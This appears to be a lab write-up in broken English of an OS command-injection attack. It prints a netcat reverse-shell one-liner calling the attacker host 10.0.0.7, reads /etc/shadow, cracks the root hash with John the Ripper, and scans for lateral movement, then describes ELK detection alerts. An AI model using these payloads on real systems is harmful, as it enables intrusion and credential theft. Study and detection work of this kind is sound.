

After the proxy opened with the code of what had occurred on the web after I have fed the OS commands I send all the content to the repeater on the BurpSuite , that is there I was start to preform a changes in the code.

To attack I have removed the “pwd” and I left only the string of the “B%3” from the URL that means in encoding to “;”.

For that process I had to keep it because that the site’s language.

I have used payload which are suitable for OS commands injection from pool of cheet sheets

The command is “rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.0.0.7 1234 > /tmp/f”

(Above is the IP machine of the kali linux with the redirecting to 1234 port which I listening on netcat and I copied it instead of the “pwd” and after this I have encoded it using encoded )



Now we can see all the code has been changed to the site’s language



I clicked on send and that’s what happend



I have got a shell on the machine and this is our first footprint

Now, a have get to the part I need to reach the root.

A have run “;cat /etc/shadow” in hope the server will eject the shadow file which supposed to include the password file of the OS system.

This in attempt to track Admin mistakes like unhidden the passwords file



So I copied the root’s hash and paste it into txt file on my kali machine

In order to encrypt the file I’ve used on ‘John the ripper’ and I have run the command that can be seen below at the screenshot



Then I have retuned to the shell via the command I’ve get from the repository of cheet sheet and what I had to do it’s just to change to root via ‘su root’ with the decrypted password and I was inside



As we can see according that from standard user that was found on “www” I become to be a root, which is the user with the highest permissions, now for to find more machines that found with my subnet and to implementing lateral movement I have scan the devices of my network and I preformed another nmap scan from the machine through root.

In terms of security aspect of the detection we have the ‘elk’ which our logs collection system that alerting on that the IP address 10.0.0.7 belongs to the attack machine – that is caused to 10.10.0.4 to communicating with and In addition to run that command of /bin/nc

The reason of the source ip is 10.10.0.4 is it because the reverse shell has caused to communicate with 10.0.0.7



In addition in the events description we can see that user’s access has been achieved from the outside by network flow

